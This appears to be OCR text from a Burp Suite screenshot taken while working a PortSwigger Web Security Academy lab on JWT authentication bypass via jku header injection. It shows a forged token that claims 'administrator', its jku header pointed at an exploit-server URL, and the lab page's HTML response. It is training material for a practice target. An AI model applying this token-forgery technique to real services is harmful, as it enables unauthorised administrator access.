 Send
Cancel
<
>
Target: https://0ab700fb04244256c1f7e03e009700ce.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiIyYWRjMmFhMi1hZWQwLTQwOWQtYmE4ZC1mNzRlZDQwYTh ...
Serialized JWT
cqcMWkFpZdiJEDJePED0sFF-hq27eMInHDeWH1t1obpHWrS6-5Pb3XfkJ_19vkE7MRor-
LEDEfV7yk0eUFSQAhuUIBe7ZdI2eGznI14xETveHPNHIsTKbMNdRAmKAszdMFO_
ejlY700PxYviAwXg69S5EbSAAXe1iQatelvlhnP67yiP8NCWuXGZ7fgEzSfhvSJc2y5X8Xh2-5zM_LURsRrnfBCWi_
0JTsYHFC7lKG1PB0IcUV9pkXP74DP_d51Sam5U0tjw
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "2adc2aa2-aed0-409d-ba8d-f74ed40a8eaa",
"alg": "RS256",
"jku": "https://exploit-0ad500c0043e425cc1ebdf8301dd00c2.exploit-server.ne
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1676423444
}
Format JSON
Compact JSON
Signature
9C B5 8D D6 1C AC 72 F0 BA D2 5A 42 05 D9 AA 84
62 86 F0 B5 88 17 01 60 C0 BB 4D D1 B8 84 43 C9
B2 3F 97 12 F8 36 B1 CF 05 D2 28 C0 2C 72 F8 E6
4C F4 34 69 7F 40 1A B5 A8 CB F7 2A 70 C5 A4 16
96 5D 88 91 03 25 E3 C4 0F 4B 05 17 E8 6A DB B7
8C 22 71 C3 79 61 F5 B7 5A 1B A4 75 AB 4B AF B9
3D BD D7 7E 42 7F D7 DB E4 13 B3 11 A2 BF 8B 10
31 1F 57 BC A4 D1 E5 05 49 00 21 B9 42 01 7B B6
Attack
Sign
Encrypt
Done
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3066
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ad500c0043e425cc1ebdf8301dd00c2.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jku-he
ader-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
3,191 bytes | 437 millis